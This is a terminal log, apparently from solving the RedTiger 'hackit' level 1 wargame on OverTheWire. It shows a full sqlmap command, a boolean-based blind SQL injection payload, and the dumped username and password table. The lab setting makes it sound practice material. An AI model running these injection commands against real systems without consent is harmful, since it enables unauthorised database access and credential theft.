 ┌──(justin㉿ justin-DESKTOP)-[~]
└─$ sqlmap -u https://redtiger.labs.overthewire.org/level1.php?cat=1 -p cat -D hackit -T level1_users --dump --technique=B -C id,title,username,password
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
ponsible for any misuse or damage caused by this program
[*] starting @ 21:28:35 /2021-06-07/
[21:28:35] [INFO] resuming back-end DBMS 'mysql'
[21:28:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 3968=3968
---
[21:28:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[21:28:39] [INFO] fetching entries of column(s) 'id,password,title,username' for table 'level1_users' in database 'hackit'
[21:28:39] [INFO] fetching number of column(s) 'id,password,title,username' entries for table 'level1_users' in database 'hackit'
[21:28:39] [INFO] resumed: 1
[21:28:39] [INFO] resumed: 1
[21:28:39] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[21:28:39] [INFO] retrieved: thatwaseasy
[21:29:18] [INFO] resumed: This hackit is cool :)
[21:29:18] [INFO] resumed: Hornoxe
Database: hackit
Table: level1_users
[1 entry]
+----+------------------------+----------+-------------+
| id | title                  | username | password    |
+----+------------------------+----------+-------------+
| 1  | This hackit is cool :) | Hornoxe  | thatwaseasy |
+----+------------------------+----------+-------------+
[21:29:18] [INFO] table 'hackit.level1_users' dumped to CSV file '/home/justin/.local/share/sqlmap/output/redtiger.labs.overthewire.org/dump/hackit/level1_users.csv'
[21:29:18] [INFO] fetched data logged to text files under '/home/justin/.local/share/sqlmap/output/redtiger.labs.overthewire.org'
[*] ending @ 21:29:18 /2021-06-07/
┌──(justin㉿ justin-DESKTOP)-[~]
└─$